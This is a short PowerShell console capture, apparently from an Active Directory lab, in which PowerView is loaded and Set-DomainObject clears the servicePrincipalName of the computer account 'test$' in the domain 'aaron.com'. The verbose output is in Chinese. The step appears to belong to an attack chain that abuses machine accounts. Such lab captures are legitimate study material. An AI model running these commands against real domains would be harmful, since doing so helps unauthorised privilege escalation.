 PS C:\Users\win10\Desktop> Import-Module .\PowerView.ps1
PS C:\Users\win10\Desktop> Set-DomainObject "CN=test,CN=Computers,DC=aaron,DC=com" -Clear 'serviceprincipalname' -Verbos
e
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-K0LG8TT3AGH.AARON.COM/DC=AARON,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'aaron.com' from 'CN=test,CN=Computers,DC=aaron,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://WIN-K0LG8TT3AGH.AARON.COM/DC=aaron,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=test,CN=Computers,DC=aaron,DC=com)))
详细信息: [Set-DomainObject] Clearing 'serviceprincipalname' for object 'test$'
PS C:\Users\win10\Desktop>